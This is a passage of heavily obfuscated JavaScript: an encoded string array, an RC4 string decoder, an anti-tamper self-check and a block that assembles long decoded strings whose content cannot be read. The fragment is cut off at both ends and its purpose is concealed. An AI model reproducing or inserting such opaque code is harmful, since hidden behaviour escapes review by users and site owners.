'vSkIW5RcImkQ','u2yAxGm','W4hdKCoEjCkf','mCoGWPv6WP8','DCooWRrxFa','WOBcI8kegmkZ','WRVdLWyFFG','WQXUEmkVBW','W6GQpCodyW','uSo1W4PGW6G','W5iVemoXW6q','oIP0w8kp','W6RdTCkAeWK','WPDxFSktCq','hMT6b8oV','qs9rkby','ymoYnxzK','W7FdHSkVbSom','W53dGSkjfq8','W5NdTSkPb8oV','WQtcM8kejmkP','rIzbnH0','tCoSWRHMtG','jSoNimo/WOm','WQ0Cj8krWPW','pSoNfmo/','W4rVnCo8W5y','lgNcNSkrbW','WPhcUmkqW6rx','W7JcGqldPLa','W5mhW6HszW','taRdUmknFG','W7SLhSo+W4e','ESoazSkFlW','vHhdRmkwFG','W79xWOhdMmoU','W7lcKtNdVxm','WRfYtCkevq','W5qVWQHrW7i','w3/cIbFcUq','wr7dSCkgEa','W5ZdOCkVgSo3','ux5erZq','WQVdNbuetq','WQGPqCkGsa','rhVcJHRcTq','W4CPWRbkW44','W4vIWRVdV8oz','EmovECkhfa','BSoHW4XzW4C','CNWcEXW','W5VdK8o7dmkB','vIW7WPGc','WPKpW70SlW','WOL3h8kkW7u','Dc7cI3VcQa','bxRcQba+','l8ovWQztWOu','BHNdISkReq','F8otW4jJW4W','yJ9npq8','kt5JwmkA','oSoJfCoUWOW','mer4f8o/','WQdcGCkJp8k/','W5ZdT8oOi8kM','W5S4WQnoW68','WRVcN8k7W61Q','m0dcRd4D','WR7cMIDOfq','eLHygCo0','WR7cV8k0WRtcRq','ASo/W5zyW4q','W7KjdComW5m','WRehWQaAW4i','WRuVWRy0W5C','rSobWPbgEW','W77cKsddR3G','WPahWQLPcG','W6tdNSoLW5ldLJOhW7FcP0pdVCoP','wZiZWOi','a0RdKSk1lq','WQO4fSkvbG','rSoGWPLUEa','WOVcOuJdKmko','C8oKjxr4','DSotWO5zFa','mdarW4/dIa','EgxcTbRcIq','b3tcLSkknW','WQbZq8koWOXBWR3dTKFcPqz7','aM3cLmkZaW','Es7cG3JcMa','fSoEW7iXBq','WOa6W58pbG','wJbAkaW','DSolW7Twja','ACobWPnjCa','WQlcJhpdPmkF','ivvtm8on','tmomW55XW4m','aKP/a8oW','W7KiqmoZW6a','WPdcRCkNq8oe','WQFdMu81qa','W5ZdQmoUhmkG','WR3cGMddK8kc','WOdcVmo+zSoG','x8kJyNX2','ssWXWPec','WPyvWPuTW48','WPv3s8k6tq','w37cM1TJ','WRNdPSkuWQ1H','WRdcOSoYeGO','ucZdISkbcG','vhtdK8kQzW','nWGYW4JdOq','DwxdLCkHva','WPZcUCoLuSoQ','dSoKcCoPWQK','WQBcM3ddUmkb','rCombgne','W4hcMmkRyCo4','W7ZcUstdQvm','wYddPSkx','k8owjSoVWPq','t13cLgv6','W4LZWQRdSSoi','wG51W7RdGW','qSoPgvjg','l8o2bmozWQe','hSoil8ojWQu','utX8pse','dMNcPSkCjG','rmkSoIPN','fYhdQ8kGkG','rw7cGHtcSq','WPjlF8k7Aa','vCovWO1mBG','pZFdImk3kG','WQFcKs1QbW','WRdcNMJdTSkD','l0/cRtGz','WR/cMSkuW5DK','WPlcICoau8oU','W43dTSkUhc0','CJ3cLw7cLG','ExSarWu','W7xcLbZdQSoZ','D8oZWPTzCW','W5D5WR3dSSoc','WR9aBtWI','W4tcTr7dHCo2','W7pdKmk6mGO','xCorDCkagq','W5ScWPfPWO0','W7LNW4ldLmo3','WQTPs8kswq','W5/cKJBdNwC','umobwmkFmq','W441pCo4Eq','qCoiWQGTvq','vb3dT8k/pG','vYtcUCkVgW','kI3dQCkMmq','sYRdR8kbpW','WOHLhCk9W64','vCoExZuj','ubldPSkKsa','WOT6h8krW6C','lY3dLq8F','EGhdUCkSxW','cfxcM8kwmq','hKnchSob','W4tcUWpdM0G','q8kXs0jQ','eX9ksSkA','s8oPW454hW','WQjeAqqN','WOxcJmkQdCkF','s1RcKgHk','WRVcVa56nq','FWu6W63dQa','of0VCX4','W6/cVrRdPKe','WPmaWQO2W7q','WRlcNSoHsCoh','aN7cTmk1cG','W4BdGSk/eH8','W4JdLSopemka','tCo3WPBcOCkL','CSoPW5viW4K','WPvJhSkpW7m','WPK+W7GqfG','W7NcHurgp8koWQJdOxPWW5NcIWm','w0FcH2TH','WRyMgSk+aa','quyzFti','ouiRoxS','WPBcTCkoWQZcUW','wshdK8kkFq','w2S7W6jk','n19ccSoP','DCoXWRNcKmkA','uYtdR2dcKq','zSozE8kymG','W5SPmSobEG','BwxdMmkuxa','nW0YW5pdPW','rdHWW6hdQq','WRCtW6eqW68','vWNcTv/cRa','kSohWRrRWOm','WPxdPSoyjqO','t8kzoLfU','WQpcHmkqWPxcTG','mKP1aSo0','W6ldR8kDcqS','x8ovWRdcSmkl','qCopWQ51za','WQm/W7GDoq','uCoOWQ1ZEG','ymogCSkcnG','xN0TzJ4','v2dcPGlcPW','W5mKl8o9W7S','WO3cM3RdLSka','W7NdNSkToGy','W6WzW5rAsW','WR/cUmkXWQBcIG','ketcSt8D','WQnDzCkYtW','y3NcTmkllW','rKRcLwXx','WPpcTmkDW6Xp','iWxdHCkeaa','W48CWQ/dHmoY','aCoemmopWRG','aNpcTtS0','WPZcOrTznG','qZVdKSkdvq','W6zTfSo3W7u','WOe+hmk+ma','phVcQdCn','ASo8WPRcGCk3','l8olWQTI','bmosWQX6WPW','W7GHW5rXzW','ACoHWOlcH8kf','WRdcTmknW5vG','WPPXjSkWW4q','WOxcM8oTvSo7','WRxcMSkVWOdcIq','DdjzW63dSG','zmoeW6jEiW','orKGW5RdTa','s8ogfxHA','DIZdLmkbhG','W58tpmo1W7e','EXTxzmk+','WRqRWOODW5O','W4WuW7nKFa','rgKIvsm','FKNcI1tcOW','W5a1mSoAxa','WQe/smkjeq','WRKTW4GqbW','WRFcT8ofW5jR','WQ8xoSk/kW','WQdcUSkkemks','v3SSW7fk','iNjbWQ/cNq','WR3dRrOcvG','WOBcMaDcjq','WRJcMCoJDCoE','W73dO8o/mCkQ','W7dcVmkIjqBcMZLJla','aMWmWQ0','EvSpuWq','uaddRSkKBq','cx9PW6W7','W4ddNSkGet0','W68CW5SZW7S','WQutgCkhga','W4OrW6H1Cq','WQtdV8oazSos','us7dSmkTjG','l1NcKSk3lG','WQqwoSkFeq','W4FdQSkeaSoL','WRZcGCkkgmk1','W754WOBdKSo5','WO/dOd8WrW','W6WueCoLW40','pv7cQIWi','W7yKWQjFW7e','W4JdJmooeCki','y8oTWOFcL8kg','CHeEWROA','WQ3dOSo1gcO','W6FdR8kyiSoK','WQVcV1ddOCkP','EKeqW5vy','WO8MW4uqda','WQBcICkla8k3','WPHkzSk8DG','W6GnEmoQWOysuXWlWP4LW5a','lrStW4ZdIG','WPK9W5Sreq','tCoVW5DgW5m','W5e/jSotEa','ACokWPJcG8k3','caKtW6hdRq','WQpcICknWO3cPW','c0pcRc0Q','WPJcMaLObW'];function _0x8620006f(a,b){a=a-0xf0;var c=_0x8620006e[a];if(_0x8620006f['deiOAg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8620006f['YlZXKO']=h,_0x8620006f['dlYxTt']={},_0x8620006f['deiOAg']=!![];}var e=_0x8620006e[0x0],f=a+e,g=_0x8620006f['dlYxTt'][f];if(g===undefined){if(_0x8620006f['QZmmQL']===undefined){var i=function(j){this['tKqlXf']=j,this['LPXSlf']=[0x1,0x0,0x0],this['yCILVj']=function(){return'newState';},this['sFAmJb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BgzgkM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sxappr']=function(){var j=new RegExp(this['sFAmJb']+this['BgzgkM']),k=j['test'](this['yCILVj']['toString']())?--this['LPXSlf'][0x1]:--this['LPXSlf'][0x0];return this['JrIHMa'](k);},i['prototype']['JrIHMa']=function(j){if(!Boolean(~j))return j;return this['UZWYAW'](this['tKqlXf']);},i['prototype']['UZWYAW']=function(j){for(var k=0x0,l=this['LPXSlf']['length'];k<l;k++){this['LPXSlf']['push'](Math['round'](Math['random']())),l=this['LPXSlf']['length'];}return j(this['LPXSlf'][0x0]);},new i(_0x8620006f)['sxappr'](),_0x8620006f['QZmmQL']=!![];}c=_0x8620006f['YlZXKO'](c,b),_0x8620006f['dlYxTt'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8620006f;while(!![]){try{var c=parseInt(W(0x1a4,'w2ZQ'))*-parseInt(W(0x4b0,'0)bj'))+parseInt(W(0x433,'t6dX'))*parseInt(W(0x263,'2^1l'))+-parseInt(W(0x2cc,'0)bj'))+parseInt(W(0x33c,'MQ*W'))+-parseInt(W(0x423,'aN!C'))*parseInt(W(0x49f,'kR]V'))+-parseInt(W(0x499,'2^1l'))*parseInt(W(0x1c7,'2^1l'))+parseInt(W(0x105,'qn*q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8620006e,0xb99ab),!function(){var X=_0x8620006f,f={};f[X(0x3e4,'6a2o')]=function(G,I){return G<I;},f[X(0x3b1,'eSIV')]=function(G,I){return G!==I;},f[X(0x111,'XODO')]=function(G,I){return G===I;},f[X(0x378,'y$AU')]=function(G,I){return G+I;},f[X(0x29b,'XODO')]=function(G,I){return G*I;},f[X(0x1b4,'^OOL')]=function(G,I){return G-I;},f[X(0x465,'qMAY')]=function(G,I){return G+I;},f[X(0x272,'^OOL')]=function(G,I){return G<I;},f[X(0x336,'CWhY')]=function(G,I){return G+I;},f[X(0x31a,'0)bj')]=function(G,I){return G-I;},f[X(0x180,'qn*q')]=function(G,I){return G===I;},f[X(0x208,'2743')]=function(G,I){return G===I;},f[X(0x22d,'y$AU')]=function(G,I,J,K,M,N,O,Q,S,U,V){return G(I,J,K,M,N,O,Q,S,U,V);},f[X(0x43a,'^OOL')]=function(G,I){return G||I;},f[X(0x17c,'MQ*W')]=function(G,I){return G(I);},f[X(0x437,'D$k@')]=function(G){return G();},f[X(0x3ec,'6a2o')]=function(G,I,J,K,M,N,O,Q){return G(I,J,K,M,N,O,Q);},f[X(0x38a,'kR]V')]=function(G,I){return G!==I;},f[X(0x137,'6Smo')]=function(G,I){return G!==I;},f[X(0x158,'9bFU')]=function(G,I){return G!==I;},f[X(0x135,')(qY')]=function(G,I){return G!==I;},f[X(0x10c,'6a2o')]=function(G,I){return G!==I;},f[X(0x2e7,'7RF%')]=function(G,I){return G!==I;},f[X(0x1a5,'V@##')]=function(G,I,J,K,M,N,O){return G(I,J,K,M,N,O);},f[X(0x29d,'qn*q')]=function(G,I){return G<I;},f[X(0x24a,'^OOL')]=function(G,I,J,K,M){return G(I,J,K,M);},f[X(0x101,'y$AU')]=X(0x1e1,'OPUb')+X(0x47f,'i$C8')+X(0x145,'^OOL')+X(0x441,'0)bj')+X(0x464,'kVrI')+X(0x4a2,'A5Bc')+X(0x474,'#rWS')+X(0x358,'D$k@')+X(0x27f,'2GLb')+X(0x2b4,'6Smo')+X(0x2ae,'A5Bc')+X(0xf9,'2GLb')+X(0x410,'MQ*W')+X(0x373,'0)bj')+X(0x1d9,'e8eA')+X(0x469,'0)bj')+X(0x287,'#rWS')+X(0x30a,'IijE')+X(0x224,']x2f')+X(0x4b7,'R4kX')+X(0x396,'r8JF')+X(0x256,'y$AU')+X(0x488,'OPUb')+X(0x3b5,'MQ*W')+X(0x3e3,'XODO')+X(0x4a0,'0)bj')+X(0x345,'6a2o')+X(0x1c9,'XODO')+X(0x223,'2^1l')+X(0x271,'0)bj')+X(0x311,'^Njk')+X(0x3a5,'&3&G')+X(0xfd,'kR]V')+X(0x1bf,'^OOL')+X(0x15c,'0)bj')+X(0x1dc,'J$OH')+X(0x2b5,'2GLb')+X(0x302,'2743')+X(0x3f6,'2743')+X(0x12c,'Si*r')+X(0x12a,'bGRG')+X(0x38b,'CWhY')+X(0x156,'Si*r')+X(0x103,'6Smo')+X(0x16d,'7RF%')+X(0x175,'%rNL')+X(0x400,'AF3u')+X(0x2f1,'w2ZQ')+X(0x405,'^OOL')+X(0x452,'A5Bc')+X(0x39b,'J$OH')+X(0x148,'@PHg')+X(0x1c2,'Dmb0')+X(0x333,'2743')+X(0x3f5,'%rNL')+X(0x17b,'7RF%')+X(0x35a,'qn*q')+X(0x3f7,'y$AU')+X(0x35d,'AF3u')+X(0x344,'6Smo')+X(0x413,'kR]V')+X(0x412,'qMAY')+X(0x3e5,'A5Bc')+X(0x3ad,'eSIV')+X(0x45b,'OPUb')+X(0x2d9,'2GLb')+X(0x324,'%rNL')+X(0x2f4,'qyWe')+X(0x190,'V@##')+X(0x456,'r8JF')+X(0x48e,'Si*r')+X(0x2d6,'^Njk')+X(0x1d0,'A5Bc')+X(0x192,'qu8[')+X(0x35c,'y$AU')+X(0x482,'MzCf')+X(0x36b,'@PHg')+X(0x2ad,'@PHg')+X(0x443,'#rWS')+X(0x334,'aN!C')+X(0x2e9,'qn*q')+X(0x47c,']x2f')+X(0x4b9,'2GLb')+X(0x125,'e8eA')+X(0x38c,'MQ*W')+X(0x3ce,'bGRG')+X(0x38f,'MzCf')+X(0x2ee,')(qY')+X(0x195,'@CH*')+X(0x4c1,'%rNL')+X(0x270,'Si*r')+X(0x3dd,'J$OH')+X(0x352,'w2ZQ')+X(0x44e,'qMAY')+X(0x24b,'%rNL')+X(0x2d4,'bGRG')+X(0x215,'XODO')+X(0x454,'MQ*W')+X(0x470,']x2f')+X(0x3fd,'IijE')+X(0x1cf,'2GLb')+X(0x209,'2743')+X(0x1d6,'6a2o')+X(0x341,'2743')+X(0x147,'qn*q')+X(0x2f5,'A5Bc')+X(0x4c6,'i$C8')+X(0x1eb,'D$k@')+X(0x4ac,'#A&K')+X(0x402,'#A&K')+X(0x3a9,'2GLb')+X(0x3fb,'OPUb')+X(0x4cf,'CWhY')+X(0x21b,'XODO')+X(0x129,'2743')+X(0xf5,'y$AU')+X(0x24f,'e8eA')+X(0x37e,'7RF%')+X(0x4b2,'Dmb0')+X(0x49a,'eSIV')+X(0x21a,'CWhY')+X(0x1ae,'qu8[')+X(0x14d,'7RF%')+X(0x10f,'#A&K')+X(0x398,'Dmb0')+X(0x114,'2^1l')+X(0x2c7,'^OOL')+X(0x28a,'&3&G')+X(0x445,'2^1l')+X(0x217,'bGRG')+X(0x314,'R3k%')+X(0x4bd,'bGRG')+X(0x25a,'A5Bc')+X(0x33d,'kVrI')+X(0x2fd,'6Smo')+X(0x130,'CWhY')+X(0x1bd,'A5Bc')+X(0x160,'@PHg')+X(0x1a3,'MQ*W')+X(0x102,'R4kX')+X(0x487,'A5Bc')+X(0x480,'R3k%')+X(0x313,'#A&K')+X(0x10a,'y$AU')+X(0x212,'pTkc')+X(0x42b,'#A&K')+X(0x2a5,'%rNL')+X(0x189,'#tx6')+X(0x323,'XODO')+X(0x40d,'CWhY')+X(0x326,')(qY')+X(0x140,'2743')+X(0x284,'CWhY')+X(0x316,'#A&K')+X(0x2a9,'J$OH')+X(0x3c4,'J$OH')+X(0x28c,'#rWS')+X(0x138,'CWhY')+X(0x253,'AF3u')+X(0x315,'qyWe')+X(0x233,'qn*q')+X(0x1ea,'2743')+X(0x1c3,'bGRG')+X(0x34f,')(qY')+X(0x291,'@PHg')+X(0x3ae,'^Njk')+X(0x28e,'t6dX')+X(0x2de,'r8JF')+X(0x3bf,'bGRG')+X(0x407,'e8eA')+X(0x4b3,'6a2o')+X(0x47d,'J$OH')+X(0x18d,'i$C8')+X(0x406,'e8eA')+X(0x1ee,'MzCf')+X(0xf4,'Si*r')+X(0x440,'@CH*')+X(0x426,'CWhY')+X(0x1ed,'qn*q')+X(0x4cb,'kR]V')+X(0xf7,'kVrI')+X(0x14e,'@CH*')+X(0x1d2,'%rNL')+X(0x1a8,'kR]V')+X(0x249,'@CH*')+X(0x2c8,'2743')+X(0x4bf,'aN!C')+X(0x3be,'i$C8')+X(0x1b8,'qu8[')+X(0x497,'R4kX')+X(0x3c2,'pTkc')+X(0x38e,'MQ*W')+X(0x1d4,'XODO')+X(0x27a,'qyWe')+X(0x4ca,'^OOL')+X(0x128,'eSIV')+X(0x1cd,'r8JF')+X(0x3ea,'CWhY')+X(0x11e,'XODO')+X(0x458,'@PHg')+(X(0x303,'qyWe')+X(0x13f,'i$C8')+X(0x210,'w2ZQ')+X(0x395,'@CH*')+X(0x42a,'V@##')+X(0x207,'@PHg')+X(0x17d,'t6dX')+X(0x37a,'eSIV')+X(0x3d5,'V@##')+X(0xff,'^Njk')+X(0x241,'6Smo')+X(0x42e,'A5Bc')+X(0x304,'MQ*W')+X(0x184,'V@##')+X(0x264,']x2f')+X(0x411,'kR]V')+X(0x428,'XODO')+X(0x1b0,'w2ZQ')+X(0x2f6,'V@##')+X(0x242,'r8JF')+X(0xf2,'XODO')+X(0x181,'bGRG')+X(0x42f,'2^1l')+X(0x366,'kVrI')+X(0x1af,'V@##')+X(0x2ef,'OPUb')+X(0x43d,'kR]V')+X(0x415,'2^1l')+X(0x176,'XODO')+X(0x2b6,']x2f')+X(0x37d,'^Njk')+X(0x39f,'w2ZQ')+X(0x2c5,']x2f')+X(0x290,'R4kX')+X(0x255,'7RF%')+X(0x1f8,'@CH*')+X(0x41f,'qu8[')+X(0x4d4,'J$OH')+X(0x4c5,'V@##')+X(0x44f,'IijE')+X(0x205,'2^1l')+X(0x494,'D$k@')+X(0x4b6,'%rNL')+X(0x15d,'qu8[')+X(0x3d3,'^Njk')+X(0x3b8,'OPUb')+X(0x2fb,'MQ*W')+X(0x141,'7RF%')+X(0x220,'#rWS')+X(0x365,'9bFU')+X(0x367,'OPUb')+X(0x34c,'i$C8')+X(0x3e9,'bGRG')+X(0x14b,'A5Bc')+X(0x408,'R3k%')+X(0x44d,'6a2o')+X(0x179,'@PHg')+X(0x2c1,'qn*q')+X(0x11f,'R3k%')+X(0x10d,'MzCf')+X(0x45a,'Dmb0')+X(0x2f2,']x2f')+X(0x36a,'7RF%')+X(0x13e,'6Smo')+X(0x27c,'@PHg')+X(0x31b,'6a2o')+X(0x2ec,'qu8[')+X(0x442,'kVrI')+X(0x213,'2^1l')+X(0x29a,'Si*r')+X(0x389,'i$C8')+X(0x2c0,'&3&G')+X(0x380,'eSIV')+X(0x2e2,'bGRG')+X(0x1b2,'D$k@')+X(0x340,'#tx6')+X(0x113,'e8eA')+X(0x3a8,'Si*r')+X(0x460,'IijE')+X(0x2a6,'V@##')+X(0x26f,'2^1l')+X(0x41d,'2GLb')+X(0x16b,'aN!C')+X(0x29e,'eSIV')+X(0x1fe,'qn*q')+X(0x19a,'bGRG')+X(0x1f9,'7RF%')+X(0x30b,'@PHg')+X(0x27d,'@PHg')+X(0x17e,'IijE')+X(0x318,'D$k@')+X(0x46e,'MzCf')+X(0x4a4,'6Smo')+X(0x1d8,'MQ*W')+X(0x1ab,'R3k%')+X(0x257,'R3k%')+X(0x281,'#rWS')+X(0x1ef,'aN!C')+X(0x31d,'^OOL')+X(0x42c,'R4kX')+X(0x15b,'#A&K')+X(0x2e0,'R4kX')+X(0x235,'w2ZQ')+X(0x1a0,'kR]V')+X(0x3fc,'@CH*')+X(0x1ff,'R3k%')+X(0xf1,'IijE')+X(0x4c8,'6Smo')+X(0x2cf,'qn*q')+X(0x449,'D$k@')+X(0x2ce,'#A&K')+X(0x462,'Dmb0')+X(0x472,'@CH*')+X(0x18b,'t6dX')+X(0x18c,'0)bj')+X(0x2c2,'y$AU')+X(0x1a1,'^OOL')+X(0x3b3,'@PHg')+X(0x34e,'6a2o')+X(0x237,'%rNL')+X(0x3a6,'2GLb')+X(0x1fd,'kVrI')+X(0x244,'pTkc')+X(0x2ab,'7RF%')+X(0x2c6,'XODO')+X(0x392,']x2f')+X(0x250,'OPUb')+X(0x1f3,'qMAY')+X(0x3f2,'bGRG')+X(0x305,'Si*r')+X(0x3d9,')(qY')+X(0x23c,'^OOL')+X(0x107,'D$k@')+X(0x2e5,'7RF%')+X(0x451,'e8eA')+X(0x481,'Si*r')+X(0x42d,'&3&G')+X(0x404,'7RF%')+X(0x4d2,'IijE')+X(0x22a,'J$OH')+X(0x435,'Dmb0')+X(0x2ba,'Dmb0')+X(0x490,'t6dX')+X(0x197,'y$AU')+X(0x48b,'qMAY')+X(0x19f,'V@##')+X(0x4af,')(qY')+X(0x3e8,']x2f')+X(0x134,'qMAY')+X(0x49b,'2GLb')+X(0x25e,'IijE')+X(0x4c3,'qn*q')+X(0x32b,'CWhY')+X(0x294,'7RF%')+X(0x1e2,'MQ*W')+X(0x109,'%rNL')+X(0x1bb,'#tx6')+X(0x115,')(qY')+X(0x219,'IijE')+X(0x43c,'%rNL')+X(0x363,'^OOL')+X(0x362,'6Smo')+X(0x163,'AF3u')+X(0x46b,'qyWe')+X(0x4ab,'w2ZQ')+X(0x4ba,'R4kX')+X(0x3a0,'MQ*W')+X(0x1cc,'MzCf')+X(0xfb,'r8JF')+X(0x393,'6a2o')+X(0x231,'2GLb')+X(0x269,'qMAY')+X(0x331,'%rNL')+X(0x4c2,'6a2o')+X(0x463,'6a2o')+X(0x3fe,'#rWS')+X(0x40f,'w2ZQ')+X(0x3dc,'i$C8')+X(0x106,'t6dX')+X(0x142,'y$AU')+X(0x310,'qn*q')+X(0x41c,'qn*q')+X(0xf6,'pTkc')+X(0x185,'^Njk')+X(0x473,'#A&K')+X(0x2df,'MzCf')+X(0x44b,'qn*q')+X(0x4be,'^Njk')+X(0x204,'#A&K')+X(0x4d1,'qyWe')+X(0x218,'t6dX')+X(0x194,'CWhY')+X(0x22b,'2GLb')+X(0x2da,'kVrI')+X(0x240,'^Njk')+X(0x2ea,'kR]V')+X(0x3db,'Si*r')+X(0x289,'V@##')+X(0x15f,'%rNL')+X(0x467,'CWhY'))+(X(0x422,'@PHg')+X(0x2aa,'#tx6')+X(0x10e,'A5Bc')+X(0x1a6,'V@##')+X(0x226,'y$AU')+X(0x300,'r8JF')+X(0x1fa,'MzCf')+X(0x11d,'Dmb0')+X(0x268,'t6dX')+X(0x14c,'2GLb')+X(0x3cc,'e8eA')+X(0x468,'J$OH')+X(0x1ac,'2GLb')+X(0x2a3,'XODO')+X(0x1dd,'0)bj')+X(0xfa,'R4kX')+X(0x3b0,'IijE')+X(0x33a,'@CH*')+X(0x2ca,'MQ*W')+X(0x23d,'aN!C')+X(0x309,'kVrI')+X(0x1ba,'MzCf')+X(0x18f,'#rWS')+X(0x43b,'MzCf')+X(0x1aa,'IijE')),f[X(0x136,']x2f')]=X(0x267,'R3k%')+X(0x299,'qyWe')+X(0x420,'2GLb')+X(0x230,'kR]V')+X(0x418,'e8eA')+X(0x187,'aN!C')+X(0x214,'Dmb0')+X(0x4ce,'kR]V')+X(0x1b6,'IijE')+X(0x16f,'D$k@')+X(0x1f0,'AF3u')+X(0x20b,'^OOL')+X(0x3d2,'2743')+X(0x3b7,'R3k%')+X(0x41a,'6a2o')+X(0x371,'#A&K')+X(0x12f,'bGRG')+X(0x183,'MzCf')+X(0x361,'#rWS')+X(0x1b7,'J$OH')+X(0x325,'#A&K')+X(0x26b,'qu8[')+X(0x150,'IijE')+X(0x2b2,'2GLb')+X(0x427,'9bFU')+X(0x370,']x2f')+X(0x11a,'AF3u')+X(0x19d,'Si*r')+X(0x485,'V@##')+X(0x339,'R3k%')+X(0x3b9,'&3&G')+X(0x39e,'y$AU')+X(0x364,'#rWS')+X(0x4c9,'IijE')+X(0x484,'7RF%')+X(0x3cb,'MQ*W')+X(0x28d,'#rWS')+X(0x4a3,'y$AU')+X(0x3e1,'@CH*')+X(0x1b3,'#rWS')+X(0x39c,'qu8[')+X(0x2be,'i$C8')+X(0x21d,'@CH*')+X(0x2ed,'XODO')+X(0x188,'2^1l')+X(0x3d7,'e8eA')+X(0x434,'@CH*')+X(0x33e,'R3k%')+X(0x139,'eSIV')+X(0x23f,'MQ*W')+X(0x157,'R3k%')+X(0x227,')(qY')+X(0x124,'IijE')+X(0x486,'J$OH')+X(0x151,'0)bj')+X(0x346,'r8JF')+X(0x4bc,'kR]V')+X(0x3c5,'R4kX')+X(0x265,'^Njk')+X(0x30c,'2^1l')+X(0x3d4,'7RF%')+X(0x461,'aN!C')+X(0x48c,'J$OH')+X(0x4b4,'r8JF')+X(0x3c7,'MzCf')+X(0x491,'@PHg')+X(0x2d1,'OPUb')+X(0x193,'qu8[')+X(0x35e,'J$OH')+X(0x3ac,'%rNL')+X(0x2e8,'J$OH')+X(0x1e8,'6Smo')+X(0x277,'AF3u')+X(0x211,'#tx6')+X(0x18a,'w2ZQ')+X(0x3ca,'%rNL')+X(0x3aa,'qyWe')+X(0x14f,'^OOL')+X(0x276,'aN!C')+X(0x288,'i$C8')+X(0x37f,'OPUb')+X(0xfe,'t6dX')+X(0x4a9,'@CH*')+X(0x3ba,'2743')+X(0x477,')(qY')+X(0x1f7,'e8eA')+X(0x357,'@PHg')+X(0x1f2,'&3&G')+X(0x285,'y$AU')+X(0x1b5,']x2f')+X(0x1f4,'kR]V')+X(0x385,'@PHg')+X(0x436,'2GLb')+X(0x146,'qMAY')+X(0x3bc,'#rWS')+X(0x2f0,'6Smo')+X(0x4bb,'#tx6')+X(0x384,'kR]V')+X(0x293,'w2ZQ')+X(0x45c,'MzCf')+X(0x1c5,'t6dX')+X(0x11b,']x2f')+X(0x273,'qu8[')+X(0x19c,'#tx6')+X(0x387,'R3k%')+X(0x17a,'OPUb')+X(0x22f,'%rNL')+X(0x3a4,'w2ZQ')+X(0x421,'w2ZQ')+X(0x429,'0)bj')+X(0x3c0,'kVrI')+X(0x397,'kR]V')+X(0x3c8,'%rNL')+X(0x3f0,'2^1l')+X(0x1de,'kR]V')+X(0x21e,'t6dX')+X(0x425,'r8JF')+X(0x38d,'V@##')+X(0x202,'OPUb')+X(0x3a7,'aN!C')+X(0x171,'i$C8')+X(0x34d,'e8eA')+X(0x30e,'AF3u')+X(0x438,'qn*q')+X(0x200,'AF3u')+X(0x330,'6Smo')+X(0x1d5,'^Njk')+X(0x492,'Si*r')+X(0x243,'@PHg')+X(0x45e,'6Smo')+X(0x41e,'R3k%')+X(0x3e7,'MzCf')+X(0x297,'qu8[')+X(0x29f,'7RF%')+X(0x382,'R3k%')+X(0x2c9,'pTkc')+X(0x236,'kR]V')+X(0x1ec,']x2f')+X(0x377,'w2ZQ')+X(0x26a,'7RF%')+X(0x498,'MzCf')+X(0x127,'kVrI')+X(0x32c,'@CH*')+X(0x471,'w2ZQ')+X(0x292,'kR]V')+X(0x15e,'9bFU')+X(0x2d7,'J$OH')+X(0x33b,'w2ZQ')+X(0x40b,'qn*q')+X(0x251,'pTkc')+X(0x2cd,'i$C8')+X(0x48f,'A5Bc')+X(0x3a3,'0)bj')+X(0x1f1,'A5Bc')+X(0x2f7,'#rWS')+X(0x14a,'6Smo')+X(0x295,'A5Bc')+X(0x119,'Si*r')+X(0x48a,'#A&K')+X(0x338,'D$k@')+X(0x3eb,'^OOL')+X(0x450,'e8eA')+X(0x131,'A5Bc')+X(0x246,'Dmb0')+X(0x262,']x2f')+X(0x308,'qMAY')+X(0x388,'A5Bc')+X(0x2b9,'R4kX')+X(0x32a,'#A&K')+X(0x16c,'r8JF')+X(0x439,'e8eA')+X(0x431,'@PHg')+X(0x132,'qMAY')+X(0x354,'qu8[')+X(0x117,'#A&K')+X(0x3ef,'6Smo')+X(0x321,'2GLb')+X(0x46f,'#rWS')+X(0x126,'6a2o')+X(0x20c,'r8JF')+X(0x228,'2GLb')+X(0x1e3,'%rNL')+X(0x36d,'qu8[')+X(0x350,'qMAY')+X(0x1ad,']x2f')+X(0x2d8,'#tx6')+X(0x245,'t6dX')+X(0x173,'kR]V')+X(0x2e4,'2743')+X(0x4c3,'qn*q')+X(0x386,'y$AU')+X(0x33f,'pTkc')+X(0x282,'qu8[')+X(0x46d,'J$OH')+X(0x27e,'kVrI')+X(0x298,'6Smo')+X(0x29c,'^Njk')+X(0x381,'Si*r')+X(0x448,'qyWe')+X(0x2a1,'9bFU')+(X(0x46c,'MzCf')+X(0x1cb,'AF3u')+X(0x3de,'kR]V')+X(0x32e,'0)bj')+X(0x13a,'#rWS')+X(0x23a,'pTkc')+X(0x238,'V@##')+X(0x4cd,'A5Bc')+X(0x21c,'CWhY')+X(0x359,'D$k@')+X(0x1df,'qn*q')+X(0x26c,'bGRG')+X(0x1a2,'Dmb0')+X(0x4a5,'%rNL')+X(0x45d,'2GLb')+X(0x383,'^OOL')+X(0x24d,'6Smo')+X(0x2a0,'V@##')+X(0x432,')(qY')+X(0x2f9,'6a2o')+X(0x2b3,'MQ*W')+X(0x232,'CWhY')+X(0x3fa,'2GLb')+X(0x47b,'AF3u')+X(0x112,'#A&K')+X(0x1f5,'9bFU')+X(0xf8,'7RF%')+X(0x48d,'kVrI')+X(0x3a1,'